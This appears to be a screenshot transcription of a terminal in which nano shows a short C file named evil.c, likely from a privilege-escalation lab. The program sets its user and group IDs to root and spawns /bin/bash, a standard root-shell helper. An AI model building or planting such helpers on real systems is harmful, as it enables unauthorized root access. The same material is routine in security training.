 /usr/bin/zsh
GNU nano 3.2 evil.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4
5 int main (void)
6 {
7     setuid(0), setgid(0); system("/bin/bash");
8 }
9
[ 8 líneas leídas ]